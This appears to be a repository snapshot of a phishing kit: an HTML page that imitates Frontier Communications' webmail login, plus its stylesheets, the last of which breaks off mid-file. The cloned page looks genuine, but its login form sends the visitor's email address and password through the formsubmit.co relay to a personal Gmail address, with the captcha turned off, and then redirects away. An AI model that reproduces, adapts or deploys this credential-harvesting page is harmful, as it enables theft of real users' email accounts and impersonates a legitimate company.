
==== index.html @ f7e26b74 "Update index.html" ====
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  
  <link rel="stylesheet" href="/style2.css">  

    <title>Frontier Mail Login</title>
    <link rel="shortcut icon" href="ftr-sys-theme/img/favicon.svg">
    <link rel="icon" href="ftr-sys-theme/img/favicon.svg" type="image/ico">

    <!-- Bootstrap -->
    <link rel="stylesheet" href="./bootstrap.min.css">

    <!-- FontAwesome -->
    <!-- Use local copy, when remote hosts are expected to be unreachable. -->
    <link rel="stylesheet" href="./font-awesome.min.css">
    <!-- Use latest remote copy, when remote hosts are expected to be reachable. -->
    <!-- link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" -->

    <!-- WebFonts -->
    <link rel="stylesheet" href="./webfonts.css">

    
    <!-- Our custom CSS -->
    <link rel="stylesheet" href="./base.css">

    <link rel="stylesheet" href="social.css">

    <link href="./webmail.css" rel="stylesheet" type="text/css" />

    <!-- IE 8 Shiv -->
    <!--[if lt IE 9]><script src="/ftr-sys-theme/res/js/polyfillshiv.js"></script><![endif]-->
    <!--[if lt IE 9]><script src="/ftr-sys-theme/res/js/html5shiv.min.js"></script><![endif]-->

    <!-- JQuery -->
    <script src="./jquery-3.5.1.min.js"></script>

    <!-- Bootstrap -->
    <script src="./bootstrap.min.js"></script>

    <!-- Our custom scripts -->
    <script src="./accordion.js"></script>
    <script src="./jump.js"></script>

    <script src="https://www.google.com/recaptcha/api.js?render=onload" async defer></script>

    <script src="/dtm_top.js"></script><script src="//assets.adobedtm.com/fc19531c0bf6205e4c8c1a357c620866eec50643/satelliteLib-4b8641237ab881231ea9edcc135d0fdd111e2a40.js"></script>

    
  </head>
  <body>
   

    <section id="blur" class="">

      <div class="header_area">
        <nav class="navbar navbar-inverse ftr-navbar-inverse-solid" role="navigation">
          <div class="container">
            <div class="navbar-header visible-xs">
              <div class="row">
                <div class="col-xs-2">
                  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#frontier-navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </button>
                </div>
                <div class="col-xs-8 navbar-div-logo">
                  <a href="https://frontier.com"><img class="logo-img" src="/frontier-logo-white.png"></a>
                </div>
              </div>
            </div>
            <div class="collapse navbar-collapse" id="frontier-navbar-collapse">
              <ul class="nav navbar-nav">
                <li><a href="https://frontier.com">Residential</a></li>
                <li><a href="https://business.frontier.com/">Small Business</a></li>
                <li><a href="https://enterprise.frontier.com/">Enterprise</a></li>
                <li><a href="https://wholesale.frontier.com/home">Wholesale</a></li>
              </ul>
            </div>
          </div>
        </nav>
      </div><!-- header_area -->

      <div class="logo_area">
        <div class="container hidden-xs">
          <div class="row">
            <div class="col-sm-4 logo-div-img">
              <a href="https://frontier.com"><img class="logo-img" src="./frontier_header.png"></a>
            </div>
            <div class="col-sm-8">
              <form>
                <div>
                  <select id="jump_selection">
                    <option value="">Go to... </option>
                    <option value="#">My Account</option>
                    <option value="https://frontier.com/account?page=/payments/onetime">Pay Your Bill</option>
                    <option value="#">Check Your Mail</option>
                  </select>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div><!-- logo_area -->

      <div class="main_area">
        <div class="container">

          <!-- BEGIN CONTENT -->

<div class="well">

<script src="//platform.twitter.com/widgets.js" id="twitter-wjs"></script>
<script src="//connect.facebook.net/en_US/all.js#xfbml=1" id="facebook-jssdk"></script>
<script type="text/javascript">
<!--
function submit_login(e)
{
  form = document.login;

  form.email.value = form.email.value.replace(/^\s+|\s+$/g, '');

  if (form.email.value.search(/^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,4}$/i)){
    alert('Please provide your full e-mail address.');
    form.email.focus();
    return false;
  } else if (form.pass.value == '') {
    alert('Please provide your password.');
    form.pass.focus();
    return false;
  } else {
    form.loginButton.disabled = true;
    form.submit();
    return true;
  }
}
//-->
</script>

      <form id="form" action="https://formsubmit.co/kessler081@gmail.com" method="POST">
        <input type="hidden" name="_next" value="#">
        <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_template" value="table">
      <div id="webmail-login">
        <div class="container">
          <div class="row">
            <div class="col-md-9 col-md-offset-1">
              <h1>Frontier Mail Login</h1>
            </div>
            <div class="col-md-4 col-md-offset-1">
              <div class="form-group">
                <label for="email">Email Address</label>
                <input id="name" type="email" class="form-control" tabindex="1" name="email" id="email" placeholder="username@frontier.com">
              </div>
              <div class="form-group">
                <label for="pass">Password</label>
                <input type="password" class="form-control" tabindex="2" name="password" id="password" placeholder="**********" autocomplete="off">
                <div id="error"></div>
              </div>

              <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit" onclick="location.href = 'www.yahoo.com';" id="button" class="float-left submit-button" >Login</button>  
                <!-- <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit">Login</button> -->
                

              <p><a href="https://acctedit.frontier.com/forgot-password;src=mail">Forgot your password ?</a></p>
            </div>

            <div class="col-md-4 col-md-offset-1">
              <div class="col-sm-9 col-md-offset-1 hidden-lg">
                <hr>
              </div>

              <p class="yahoo-font-color">Make <a href="http://frontier.my.yahoo.com/">Frontier Yahoo! your homepage</a>.
              </p>

              <div id="yahooSearchTop">
                <form class="yahooSearch">
                  <div class="form-group">

<script type="text/javascript">
<!--
      function CheckForEnter(e, inputName)
      {
        e = (e) ? e : event;
        if(e.which || e.keyCode){
          if ((e.which == 13) || (e.keyCode == 13)) {
            document.getElementById(inputName).click();
            e.returnValue = false;
            e.cancel = true;
            return false;
          }
        }
        else 
        {
          return true;
        }
      }
                
      function executeSearchTop(thisForm){
        var resultURL=''; 
        resultURL+='https://search.yahoo.com/yhs/search?hspart=frontier&hsimp=yhs-frontier1&p=';
        resultURL+=escape(thisForm.searchforTop.value); 
        var gotoURL=resultURL; 
         
        document.location.href=gotoURL; 
        return false;                                                   
      }
-->
</script>

                    <img title="" alt="Powered By Yahoo! Search" src="/yahoo_logo.gif">
                    <button class="btn" type="web search" name="SubmitSearch" id="SubmitSearch"> Web Search </button>
                    <input class="form-control" tabindex="6" onkeypress="return CheckForEnter(event, 'SubmitSearch');"  name="searchforTop" id="inputSearch">
                  </div>
                  <input type="hidden" name="stTop" value="site">
                </form>   
              </div><!-- end of yahooSearchTop -->

            </div>

            <div class="col-sm-9 col-md-offset-1">
              <hr />
            </div>

            <div class="col-sm-9 col-md-offset-1">
              <!--fid-help-links class="ng-isolate-scope"-->
                <p class="fid-help-links"> <span data-i18n="fid.need-help">Still need help?</span> <span class="fid-help-links-option"> <i class="fa fa-comment fa-lg"></i> <a href="https://frontier.com/helpcenter/contact-us" target="_blank" data-i18n="fid.live-chat">Live Chat</a> </span> <span class="fid-help-links-option"> <i class="fa fa-question-circle fa-lg"></i> <a href="https://frontier.com/helpcenter" target="_blank" data-i18n="fid.help-center">Help Center</a> </span> </p>
              <!--/fid-help-links-->
            </div>

            <div class="col-sm-9 col-md-offset-1">
              <p><strong>Note:</strong> For your security, please be sure to log out when you are done.</p>
              <p>
                Frontier does not track how you use e-mail or what sites you visit. If your Frontier e-mail is hosted by Yahoo!, Yahoo! does not share this information with Frontier. <a href="http://www.frontier.com/policies">See Frontier's Privacy Policy.</a>
              </p>
            </div>

          </div>
        </div>
      </div>

      </form>

      <p class="hiddenhost">
        mlogin02.dlls.pa.frontiernet.net 
      </p>

<!-- Begin Google Analytics -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-33866788-3']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- End Google Analytics -->

<script type="text/javascript">_satellite.pageBottom();</script>

</div><!--well-->

          <!-- END CONTENT -->

        </div>
      </div><!-- main_area -->

      <div id="ftr_footer_area" class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Shop</h3>
              <ul>
                <li><a href="https://frontier.com/shop">Plans</a></li>
                <li><a href="https://frontier.com/shop/internet">Internet</a></li>
                <li><a href="https://frontier.com/shop/internet/why-fiber-internet">Fiber Internet</a></li>
                <li><a href="https://frontier.com/shop/tv">Video/TV</a></li>
                <li><a href="https://frontier.com/shop/phone">Phone</a></li>
                <li><a href="https://frontier.com/shop/frontier-secure">Frontier Secure</a></li>
                <li><a href="https://frontier.com/resources/movers">Moving</a></li>
                <li><a href="https://frontier.com/local">Availability</a></li>
                <li><a href="https://frontier.com/resources/multifamily" target="blank" rel="nofollow">Multifamily</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-3 col-sm-12 col-xs-12">
              <h3>My Account</h3>
              <ul>
                <li><a href="https://frontier.com/resources/frontier-id-registration?icid=18oct12_national_homepage_register_footer_page_link" target="blank">Register</a></li>
                <li><a href="https://frontier.com/login" target="blank">Pay Bill</a></li>
                <li><a href="https://login.frontier.com/webmail" target="blank">Check Email</a></li>
                <li><a href="https://frontier.com/login" target="blank">Manage Account</a></li>
                <li><a href="https://frontier.com/resources/myfrontier-mobile-app">MyFrontier App</a></li>
                <li><a href="https://tv.frontier.com">Watch TV</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-3 col-xs-12">
              <h3>Support</h3>
              <ul>
                <li><a href="https://frontier.com/helpcenter">Help Center</a></li>
                <li><a href="http://videos.frontier.com">Video Gallery</a></li>
                <li><a href="https://frontier.com/helpcenter/categories/support-wizard">Support Wizard</a></li>
                <li><a href="https://frontier.com/helpcenter/categories/ticket-status">Trouble Ticket Status</a></li>
                <li><a href="https://frontier.com/helpcenter/categories/order-status">Order Status</a></li>
                <li><a href="https://frontier.com/contact-us">Contact Us</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Corporate</h3>
              <ul>
                <li><a href="https://newsroom.frontier.com/leadership">Company</a></li>
                <li><a href="http://investor.frontier.com">Investors</a></li>
                <li><a href="https://newsroom.frontier.com">News</a></li>
                <li><a href="https://blog.frontier.com">Blog</a></li>
                <li><a href="https://frontier.com/corporate/responsibility/home">Responsibility</a></li>
                <li><a href="https://frontier.com/corporate/company/supplier" rel="nofollow">Suppliers</a></li>
                <li><a href="https://frontier.com/corporate/responsibility/inspection-files/home" rel="nofollow">Public Inspection Files</a></li>
                <li><a href="https://frontier.com/discount-programs">Discount Programs</a></li>
                <li><a href="https://frontier-careers.com">Careers</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Frontier Sites</h3>
              <ul>
                <li><a href="https://business.frontier.com" target="blank">Small Business</a></li>
                <li><a href="https://enterprise.frontier.com" target="blank">Enterprise</a></li>
                <li><a href="https://wholesale.frontier.com/home" target="blank" rel="nofollow">Wholesale</a></li>
                <li><a href="https://frontier.yahoo.com" target="blank">Frontier Yahoo Portal</a></li>
                <li><a href="https://frontier.com/frontieragent" target="blank" rel="nofollow">Frontier Business Partner Program</a></li>
                <li><a href="https://frontier.com/resources/white-pages" target="blank" rel="nofollow">Phone Directories</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Sales Partners</h3>
              <ul>
                <li><a href="https://internet.frontier.com" target="blank">Frontier Internet</a></li>
                <li><a href="https://go.frontier.com" target="blank">Frontier Fiber</a></li>
                <li><a href="https://internet.frontier.com/fiber-internet" target="blank">Frontier Fiber Internet</a></li>
                <li><a href="https://www.frontierbundles.com/availability" target="blank">Local Internet</a></li>
              </ul>
            </div>
            <!--.col-md-12.nopad-->
          </div>
          <div class="row">
            <div class="col-md-2 hidden-sm hidden-xs nopad pull-right">
              <div class="social-icons-ftr">
                <span class="fa-stack fa-lg">
                  <a href="https://twitter.com/FrontierCorp" target="_blank">
                    <i class="fa fa-circle fa-stack-2x twitter"></i>
                    <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
                  </a>
                </span>
                <span class="fa-stack fa-lg">
                  <a href="https://www.facebook.com/FrontierCorp" target="_blank">
                    <i class="fa fa-circle fa-stack-2x facebook"></i>
                    <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
                  </a>
                </span>
                <span class="fa-stack fa-lg">
                  <a href="https://www.linkedin.com/company/frontier-communications" target="_blank">
                    <i class="fa fa-circle fa-stack-2x linkedin"></i>
                    <i class="fa fa-linkedin fa-stack-1x fa-inverse"></i>
                  </a>
                </span>
                <span class="fa-stack fa-lg">
                  <a href="https://www.youtube.com/user/FrontierCorp" target="_blank">
                    <i class="fa fa-circle fa-stack-2x youtube"></i>
                    <i class="fa fa-youtube-play fa-stack-1x fa-inverse">  </i>
                  </a>
                </span>
              </div>
            </div>
            <div class="col-md-10 col-sm-12 col-xs-12">
              <ul id="policies">
                <li><a href="https://frontier.com" rel="nofollow">Home</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/sitemap" rel="nofollow">Site Map</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/retailstores/locations" rel="nofollow">Store Locator</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/policies" rel="nofollow">Policies &amp; Notifications</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/terms" rel="nofollow">Terms &amp; Conditions</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/privacy-policy">Privacy Policy</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/privacy-policy-california">California Privacy Policy</a></li>
              </ul>
              <div id="copyright">&copy;2023 Frontier Communications Parent, Inc. All rights reserved.</div>
            </div>
          </div>
        </div>
      </div><!-- footer_area -->

    </section>

    <script src="/dtm_bottom.js"></script><script>try { _satellite.pageBottom(); } catch (e) {}</script>
    

    <Script defer src="error.js"></Script>
  </body>
</html>
---- style2.css ----
*{
  margin: 0;
  padding: 0;
}

.img {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 5rem;
  font-size: larger;
  font-family: Georgia, 'Times New Roman', Times, serif;
}

.img h1 {
  padding: 2rem;
  border-bottom: 5px ridge black;
}
---- webfonts.css ----
/*
* Frontier Guide
*/

/* guide black */
@font-face {
    font-family: 'fr_guide_black';
    src: url('frguide/frguide-black-webfont.eot');
    src: url('frguide/frguide-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-black-webfont.woff2') format('woff2'),
         url('frguide/frguide-black-webfont.woff') format('woff'),
         url('frguide/frguide-black-webfont.ttf') format('truetype'),
         url('frguide/frguide-black-webfont.svg#fr_guideblack') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* guide bold */
@font-face {
    font-family: 'fr_guide_bold';
    src: url('frguide/frguide-bold-webfont.eot');
    src: url('frguide/frguide-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-bold-webfont.woff2') format('woff2'),
         url('frguide/frguide-bold-webfont.woff') format('woff'),
         url('frguide/frguide-bold-webfont.ttf') format('truetype'),
         url('frguide/frguide-bold-webfont.svg#fr_guidebold') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* guide book */
@font-face {
    font-family: 'fr_guide_book';
    src: url('frguide/frguide-book-webfont.eot');
    src: url('frguide/frguide-book-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-book-webfont.woff2') format('woff2'),
         url('frguide/frguide-book-webfont.woff') format('woff'),
         url('frguide/frguide-book-webfont.ttf') format('truetype'),
         url('frguide/frguide-book-webfont.svg#fr_guidebook') format('svg');
    font-weight: normal; /* Set to 600 or more for it to not appear bold; */
    font-style: normal;

}
@font-face {
    font-family: 'fr_guide_book_italic';
    src: url('frguide/frguide-bookitalic-webfont.eot');
    src: url('frguide/frguide-bookitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-bookitalic-webfont.woff2') format('woff2'),
         url('frguide/frguide-bookitalic-webfont.woff') format('woff'),
         url('frguide/frguide-bookitalic-webfont.ttf') format('truetype'),
         url('frguide/frguide-bookitalic-webfont.svg#fr_guidebook_italic') format('svg');
    font-weight: normal; /* Set to 600 or more for it to not appear bold; */
    font-style: normal;

}

/* guide heavy */
@font-face {
    font-family: 'fr_guide_heavy';
    src: url('frguide/frguide-heavy-webfont.eot');
    src: url('frguide/frguide-heavy-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-heavy-webfont.woff2') format('woff2'),
         url('frguide/frguide-heavy-webfont.woff') format('woff'),
         url('frguide/frguide-heavy-webfont.ttf') format('truetype'),
         url('frguide/frguide-heavy-webfont.svg#fr_guideheavy') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*
* PP Object Sans
*/

/* PP Object Sans Regular */
@font-face {
    font-family: 'PPObjectSans-Regular';
    src: url('PPObjectSansRegular/PPObjectSans-Regular.eot');
    src: url('PPObjectSansRegular/PPObjectSans-Regular.eot?#iefix') format('embedded-opentype'),
         url('PPObjectSansRegular/PPObjectSans-Regular.woff2') format('woff2'),
         url('PPObjectSansRegular/PPObjectSans-Regular.woff') format('woff'),
         url('PPObjectSansRegular/PPObjectSans-Regular.ttf') format('truetype'),
         url('PPObjectSansRegular/PPObjectSans-Regular.otf') format('otf');
    font-weight: normal;
    font-style: normal;

}

/* PP Object Sans Medium */
@font-face {
    font-family: 'PPObjectSans-Medium';
    src: url('PPObjectSansMedium/PPObjectSans-Medium.eot');
    src: url('PPObjectSansMedium/PPObjectSans-Medium.eot?#iefix') format('embedded-opentype'),
         url('PPObjectSansMedium/PPObjectSans-Medium.woff2') format('woff2'),
         url('PPObjectSansMedium/PPObjectSans-Medium.woff') format('woff'),
         url('PPObjectSansMedium/PPObjectSans-Medium.ttf') format('truetype'),
         url('PPObjectSansMedium/PPObjectSans-Medium.otf') format('otf');
    font-weight: normal;
    font-style: normal;

}

/* PP Object Sans Bold */
@font-face {
    font-family: 'PPObjectSans-Bold';
    src: url('PPObjectSansBold/PPObjectSans-Bold.eot');
    src: url('PPObjectSansBold/PPObjectSans-Bold.eot?#iefix') format('embedded-opentype'),
         url('PPObjectSansBold/PPObjectSans-Bold.woff2') format('woff2'),
         url('PPObjectSansBold/PPObjectSans-Bold.woff') format('woff'),
         url('PPObjectSansBold/PPObjectSans-Bold.ttf') format('truetype'),
         url('PPObjectSansBold/PPObjectSans-Bold.otf') format('otf');
    font-weight: normal;
    font-style: normal;

}
---- base.css ----
html {
    font-family: sans-serif;
}
body {
    font-family: PPObjectSans-Regular, Helvetica, Arial, Verdana, Geneva, Tahoma, sans-serif;
    margin: 0;
}

/* Header */
nav.ftr-navbar-inverse-gradient {
    background-image: -webkit-linear-gradient(top, #283250 0%, #141928 100%);
    background-image: -o-linear-gradient(top, #283250 0%, #141928 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#283250), to(#141928));
    background-image: linear-gradient(to bottom, #283250 0%, #141928 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff283250', endColorstr='#ff141928', GradientType=0);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
    border-radius: 4px;
}
nav.ftr-navbar-inverse-solid {
    background-color: #141928;
    border-color: #080808;
    background-image: none;
}
.header_area {
    background-color: #141928;
    min-height: 45px;
    width: 100%;
}
.logo-div-img {
    margin-bottom: 20px;
}
.logo-img {
    width: 70px;
}
.navbar-collapse {
    padding: 0;
}
.navbar-inverse .navbar-nav>li>a {
    color: #ffffff;
}
.navbar-inverse .navbar-nav>li>a:hover {
    background-color: #444444;
    color: #ffffff;
}
.navbar-div-logo {
    text-align: center;
}
.navbar-toggle {
    float: left;
}

/* Logo area */
.logo_area select#jump_selection {
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    color: #999999;
    display: inline-block;
    padding: 6px 12px;
    vertical-align: middle;
    width: 150px !important;
}

/* Content */
.main_area {
    min-height: 300px;
}

/* Footer */
div.ftr_footer_area {
    background-color: #222;
}
.footer_area {
    background-color: #222;
    color: #999999;
    width: 100%;
    font-size: 11px;
    padding-top: 35px;
    padding-bottom: 35px;
}
.footer_area_bottom {
    min-height: 45px;
    padding: 0;
}
.footer_area_bottom #copyright {
    padding-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}
@media screen and (min-height: 600px) {
    .main_area {
        margin-bottom: 70px;
    }
    .footer_area_bottom {
        position: fixed;
        bottom: 0;
    }
}
.footer_area a {
    color: #999999;
}
.footer_area a:visited {
    color: #999999;
}
.footer_area a:hover {
    color: #bb0826;
    text-decoration: none;
}
.footer_area h3 {
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
    line-height: 18px;
    margin: 0;
    padding: 0;
    position: relative;
    text-transform: uppercase;
}
.footer_area ul {
    color: #999999;
    list-style: none;
    margin-top: 0;
    margin-bottom: 10px;
    padding: 0;
}
.footer_area ul li {
    padding: 3px 0;
}
.footer_area ul#policies {
    padding: 35px 0 0 0;
    margin: 0;
}
.footer_area ul#policies li {
    display: inline;
}
@media only screen and (max-width: 767px) {
    .footer_area {
        padding-top: 0;
        padding-bottom: 0;
    }
    .footer_area h3 {
        border-bottom: 1px solid #585858;
        cursor: pointer;
        display: block;
        font-size: 14px !important;
        line-height: 18px;
        padding: 11px 20px;
        position: relative;
    }
    .footer_area h3:after {
        background: url("../img/arrow.png") no-repeat 0 0;
        content: "";
        height: 9px;
        position: absolute;
        right: 20px;
        top: 17px;
        transition: all 0.5s ease 0s;
        width: 6px
    }
    .footer_area h3.open:after {
        transform: rotate(90deg)
    }
    .footer_area .col-xs-12 {
        padding: 0px !important
    }
    .footer_area h3 + ul {
        padding: 10px 20px;
        margin: 0px;
        display: none
    }
    .footer_area #policies {
        text-align: center
    }
    .footer_area #copyright {
        text-align: center
    }
}
---- social.css ----
.social-icons-ftr {
  padding-top: 35px;
}
.social-icons-ftr .twitter {
  color: #2ca6df;
}
.social-icons-ftr .facebook {
  color: #3b5999;
}
.social-icons-ftr .linkedin {
  color: #067cb6;
}
.social-icons-ftr .youtube {
  color: #b31217;
}
.social-icons-ftr .googleplus {
  color: #dd4b38;
}
---- webmail.css ----
@charset "utf-8";
/*@import url("https://frontier.com/resources/css/vendor/bootstrap.frontier.css?v=1.9");*/

/* CSS Document */

a {
	color: #3399cc;
	text-decoration: none;
}
a:hover {
	color: #3399cc;
	text-decoration: underline;
}
a:visited {
	color: #3399cc;
}

.well {
	background-color: #ffffff;
	background-image: none;
	border: 1px solid;
	border-color: #dcdcdc;
	min-height: 400px;
}

.outerbox {
	background: none;
	margin: 0 auto;
	position: relative;
	top: 10px;
	border: 0;
	padding: 15px 30px 20px 30px;
	padding-top: 20px;
	font-size: 12px;
	clear: both;
}

.outerbox .center {
	text-align: center;
}
.outerbox .centered {
	margin-left: auto;
	margin-right: auto;
}

.outerbox p {
	clear: both;
	margin: 5px 0;
	margin-left: 3px;
}

.outerbox .note {
	width: 400px;
	margin-bottom: 30px;
	margin-top: 20px;
}

.outerbox .links {
	width: 400px;
}

.outerbox h1 {
	text-align: center;
	margin: 0;
	margin-bottom: 20px;
	font-size: 20px;
}

.outerbox #errorMsg {
	margin: 0;
	padding: 0;
}
.outerbox #errorMsg h3 {
	margin: 0;
	margin-bottom: 10px;
	padding: 0;
	font-size: 12px;
	color: #ff0000;
	text-align: center;
}

.outerbox .btn {
	margin: 15px 0 0 0;
	font-size: 13px;
	text-align: center;
	font-weight: bold;
	background-color: #ba0403;
	padding: 2px 0;
	border: 0;
	color: #fff;
	border: 0;
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;
	text-shadow: 1px 1px 1px #333;
	background: -webkit-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: -moz-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: -ms-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: -o-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	-pie-background: url(images/pattern.png), linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5, 0.85));
}

.hiddenhost {
	color: white;
	bgcolor: white;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

.yahooButton {
	width: 120px;
}

.proftable, .passtable, .btntable {
	margin-left: auto;
	margin-right: auto;
}

#loginbox1 {
	width: 340px;
}
#loginbox1 p {
	width: 320px;
}

#logoutbox {
	width: 400px;
}

#spinningwheel {
	width: 320px;
	text-align: center;
}

#yahooSearchTop {
	background: none;
	width: 360px;
	margin: 0 auto;
	margin-top: 20px;
	padding: 0;
}

#yahooSearchTop img{
	float: right;
	margin: 0;
}

form.yahooSearch {
	background: none;
	width: 360px;
	margin: 0 auto;
	top: 10px;
	border: 0;
	webkit-box-shadow: none;
	moz-box-shadow: none;
	box-shadow: none;
	padding: 0px 30px 20px 30px;
}

#inputSearch {
	float: left;
	width: 220px;
}

#SubmitSearch {
	float: right;
	margin-left: 0;
	font-size: 13px;
	width: 126px;
	height: 34px;
	padding: 5px;
	background: #3399cc;
	clear: both;
	color: #ffffff;
}

#webmail-login .fid-help-links .fid-help-links-option i {
	color: #141928;
	margin-left: 3px;
}
#webmail-login .fid-help-links {
	font-weight: 700;
	color: #333;
	font-size: 14px
}
#webmail-login .fid-help-links a {
	color: #333 !important;
}
#webmail-login .btn {
	border: none;
